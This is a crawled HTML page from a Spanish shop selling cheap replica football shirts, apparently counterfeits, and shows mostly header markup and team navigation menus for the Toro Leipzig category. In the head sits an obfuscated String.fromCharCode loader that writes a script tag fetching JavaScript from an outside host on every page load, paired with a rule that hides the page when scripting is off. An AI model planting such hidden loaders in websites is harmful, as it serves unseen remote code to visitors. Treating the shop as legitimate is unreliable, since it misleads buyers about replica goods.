

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/camiseta-chaqueta/toro-leipzig
body_size: 18483
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar camisetas Toro Leipzig Replicas baratas Tailandia ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas Toro Leipzig baratas, Comprar más nueva camisetas de futbol clasicas Toro Leipzig 2021 2022 Replicas, Tailandia Versión, camisetas personalizados Nombre y Numero y Patch, disfrutar de más de descuento en supercamisetas.net" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/camiseta-chaqueta/toro-leipzig" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-464_533 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#c7b4a2b5b1aea4a287b4b2b7a2b5a4a6aaaeb4a2b3a6b4e9a9a2b3"><span class="__cf_email__" data-cfemail="8efdebfcf8e7edebcefdfbfeebfcedefe3e7fdebfaeffda0e0ebfa">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/camiseta-chaqueta/toro-leipzig" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/camiseta-chaqueta/toro-leipzig" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
